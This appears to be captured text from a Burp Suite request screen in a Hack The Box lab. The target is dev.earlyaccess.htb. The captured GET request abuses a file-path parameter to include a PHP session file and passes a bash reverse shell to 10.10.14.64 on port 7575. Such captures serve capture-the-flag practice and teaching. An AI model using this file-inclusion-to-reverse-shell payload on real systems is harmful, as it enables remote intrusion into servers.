 Send Cancel < > Target: http://dev.earlyaccess.htb ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET /actions/file.php?filepath=file:///tmp/sess_c2100107ab69003402c0b47e4e7a34ce&1=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.64/7575+0>%261' HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Waiting